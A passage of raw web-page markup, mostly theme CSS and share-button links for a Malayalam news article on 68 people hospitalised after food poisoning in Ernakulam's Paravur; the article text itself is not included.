i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchannelnew.com%2Ftop-news%2Fpeople-got-food-poisoning-in-paravur%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B4%8E%E0%B4%B1%E0%B4%A3%E0%B4%BE%E0%B4%95%E0%B5%81%E0%B4%B3%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B5%8D+%E0%B4%AD%E0%B4%95%E0%B5%8D%E0%B4%B7%E0%B5%8D%E0%B4%AF%E0%B4%B5%E0%B4%BF%E0%B4%B7%E0%B4%AC%E0%B4%BE%E0%B4%A7%E0%B4%AF%E0%B5%87%E0%B4%B1%E0%B5%8D%E0%B4%B1%E0%B5%8D+68+%E0%B4%AA%E0%B5%87%E0%B5%BC+%E0%B4%86%E0%B4%B6%E0%B5%81%E0%B4%AA%E0%B4%A4%E0%B5%8D%E0%B4%B0%E0%B4%BF%E0%B4%95%E0%B4%B3%E0%B4%BF%E0%B5%BD+%E0%B4%9A%E0%B4%BF%E0%B4%95%E0%B4%BF%E0%B4%A4%E0%B5%8D%E0%B4%B8+%E0%B4%A4%E0%B5%87%E0%B4%9F%E0%B4%BF%2C+%E0%B4%92%E0%B4%B0%E0%B4%BE%E0%B4%B3%E0%B5%81%E0%B4%9F%E0%B5%86+%E0%B4%A8%E0%B4%BF%E0%B4%B2+%E0%B4%97%E0%B5%81%E0%B4%B0%E0%B5%81%E0%B4%A4%E0%B4%B0%E0%B4%82&url=https%3A%2F%2Fchannelnew.com%2Ftop-news%2Fpeople-got-food-poisoning-in-paravur%2F&via=Channel+New" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://channelnew.com/top-news/people-got-food-poisoning-in-paravur/&amp;media=https://channelnew.com/wp-content/uploads/2023/01/chicken_.jpg&description=%E0%B4%8E%E0%B4%B1%E0%B4%A3%E0%B4%BE%E0%B4%95%E0%B5%81%E0%B4%B3%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B5%8D+%E0%B4%AD%E0%B4%95%E0%B5%8D%E0%B4%B7%E0%B5%8D%E0%B4%AF%E0%B4%B5%E0%B4%BF%E0%B4%B7%E0%B4%AC%E0%B4%BE%E0%B4%A7%E0%B4%AF%E0%B5%87%E0%B4%B1%E0%B5%8D%E0%B4%B1%E0%B5%8D+68+%E0%B4%AA%E0%B5%87%E0%B5%BC+%E0%B4%86%E0%B4%B6%E0%B5%81%E0%B4%AA%E0%B4%A4%E0%B5%8D%E0%B4%B0%E0%B4%BF%E0%B4%95%E0%B4%B3%E0%B4%BF%E0%B5%BD+%E0%B4%9A%E0%B4%BF%E0%B4%95%E0%B4%BF%E0%B4%A4%E0%B5%8D%E0%B4%B8+%E0%B4%A4%E0%B5%87%E0%B4%9F%E0%B4%BF%2C+%E0%B4%92%E0%B4%B0%E0%B4%BE%E0%B4%B3%E0%B5%81%E0%B4%9F%E0%B5%86+%E0%B4%A8%E0%B4%BF%E0%B4%B2+%E0%B4%97%E0%B5%81%E0%B4%B0%E0%B5%81%E0%B4%A4%E0%B4%B0%E0%B4%82" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B4%8E%E0%B4%B1%E0%B4%A3%E0%B4%BE%E0%B4%95%E0%B5%81%E0%B4%B3%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B5%8D+%E0%B4%AD%E0%B4%95%E0%B5%8D%E0%B4%B7%E0%B5%8D%E0%B4%AF%E0%B4%B5%E0%B4%BF%E0%B4%B7%E0%B4%AC%E0%B4%BE%E0%B4%A7%E0%B4%AF%E0%B5%87%E0%B4%B1%E0%B5%8D%E0%B4%B1%E0%B5%8D+68+%E0%B4%AA%E0%B5%87%E0%B5%BC+%E0%B4%86%E0%B4%B6%E0%B5%81%E0%B4%AA%E0%B4%A4%E0%B5%8D%E0%B4%B0%E0%B4%BF%E0%B4%95%E0%B4%B3%E0%B4%BF%E0%B5%BD+%E0%B4%9A%E0%B4%BF%E0%B4%95%E0%B4%BF%E0%B4%A4%E0%B5%8D%E0%B4%B8+%E0%B4%A4%E0%B5%87%E0%B4%9F%E0%B4%BF%2C+%E0%B4%92%E0%B4%B0%E0%B4%BE%E0%B4%B3%E0%B5%81%E0%B4%9F%E0%B5%86+%E0%B4%A8%E0%B4%BF%E0%B4%B2+%E0%B4%97%E0%B5%81%E0%B4%B0%E0%B5%81%E0%B4%A4%E0%B4%B0%E0%B4%82 %0A%0A https://channelnew.com/top-news/people-got-food-poisoning-in-paravur/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_73" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_74 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_74" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content 